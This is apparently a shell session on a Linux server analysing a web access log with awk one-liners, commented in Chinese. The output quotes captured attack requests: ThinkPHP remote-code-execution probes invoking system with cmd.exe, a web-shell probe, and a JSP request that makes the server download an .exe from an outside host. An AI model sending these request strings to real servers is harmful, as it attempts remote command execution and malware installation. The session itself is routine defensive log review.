 [cz@VM_0_15_centos logs]$ #相应大于5秒的URL TOP5
[cz@VM_0_15_centos logs]$ awk '{if($7>5){print $6}}' access.log |sort|uniq -c|sort -rn|head
 -5
     29 "GET
      6 "CONNECT
      2 "\x05\x01\x00"
      2 "\x04\x01\x00PpTi4\x00"
      2 "\x03\x00\x00*%\xE0\x00\x00\x00\x00\x00Cookie:
[cz@VM_0_15_centos logs]$ HTTP状态码(非200)统计
-bash: syntax error near unexpected token `$'\351\235\236200''
[cz@VM_0_15_centos logs]$ #HTTP状态码(非200)统计
[cz@VM_0_15_centos logs]$ awk '{if($11!=200){print $11}}' access.log |sort|uniq -c|sort -rn
|head -5
   2134 "-"
     17 "http://118.89.236.4:80/public/index.php?s=/index/\x5Cthink\x5Capp/invokefunction&f
unction=call_user_func_array&vars[0]=system&vars[1][]=echo
     17 "http://118.89.236.4:80/public/index.php?s=index/think\x5Capp/invokefunction&functi
on=call_user_func_array&vars[0]=system&vars[1][]=cmd.exe
     17 "http://118.89.236.4:80/public/hydra.php?xcmd=cmd.exe
     16 "http://118.89.236.4:80/FxCodeShell.jsp?view=FxxkMyLie1836710Aa&os=1&address=http:/
/fid.hognoob.se/download.exe"
[cz@VM_0_15_centos logs]$ #分析请求数大于500的源IP
[cz@VM_0_15_centos logs]$ cat access.log | awk '{print $NF}'|sort|uniq -c|sort -nr|awk'{if(
$1>500){print $2}}'
-bash: awk{if($1>500){print $2}}: command not found
[cz@VM_0_15_centos logs]$ cat access.log | awk '{print $NF}'|sort|uniq -c|sort -nr|awk '{if
($1>500){print $2}}'
Safari/537.36"
[cz@VM_0_15_centos logs]$